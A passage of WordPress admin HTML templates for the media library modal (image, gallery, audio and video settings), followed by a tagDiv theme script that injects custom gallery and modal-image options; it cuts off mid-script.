			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://periodicaltoday.com/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon" />
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Periodical Today' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon" />
		</div>
	</script>

		<script type="text/html" id="tmpl-td-custom-gallery-setting">
		<label class="setting">
			<span>Gallery Type</span>
			<select data-setting="td_select_gallery_slide">
				<option value="">Default </option>
				<option value="slide">TagDiv Slide Gallery</option>
			</select>
		</label>

		<label class="setting">
			<span>Gallery Title</span>
			<input type="text" value="" data-setting="td_gallery_title_input" />
		</label>
	</script>

	<script>

		jQuery(document).ready(function(){

			// add your shortcode attribute and its default value to the
			// gallery settings list; $.extend should work as well...
			_.extend(wp.media.gallery.defaults, {
				td_select_gallery_slide: '', td_gallery_title_input: ''
			});

			// merge default gallery settings template with yours
			wp.media.view.Settings.Gallery = wp.media.view.Settings.Gallery.extend({
				template: function(view){
					return wp.media.template('gallery-settings')(view)
						+ wp.media.template('td-custom-gallery-setting')(view);
				}
//	            ,initialize: function() {
//		            if (typeof this.model.get('td_select_gallery_slide') == 'undefined') {
//			            this.model.set({td_select_gallery_slide: 'slide'});
//		            }
//	            }
			});

			//console.log();
			// wp.media.model.Attachments.trigger('change')
		});

	</script>
	<script type="text/javascript">

		(function (){

			var td_template_content = jQuery('#tmpl-image-details').text();

			var td_our_content = '' +

                // modal image settings
                '<div class="setting">' +
                '<span>Modal image</span>' +
                '<div class="button-large button-group" >' +
                '<button class="button active td-modal-image-off" value="left">Off</button>' +
                '<button class="button td-modal-image-on" value="left">On</button>' +
                '</div><!-- /setting -->' +

                // image style settings
                '<div class="setting">' +
                '<span>tagDiv image style</span>' +
                '<select class="size td-wp-image-style">' +
                '<option value="">Default</option>' +
                                '</select>' +
                '</div>' +
                '</div>';

			//inject our settings in the template - before <div class="setting align">
			td_template_content = td_template_content.replace('<fieldset class="setting-group">', td_our_content + '<fieldset class="setting-group">');

			//save the template
			jQuery('#tmpl-image-details').html(td_template_content);

			//modal off - click event
            jQuery(".td-modal-image-on").on( "click", function() {
				if (jQuery(this).hasClass('active')) {
					return;
				}
				td_add_image_css_class('td-modal-image');

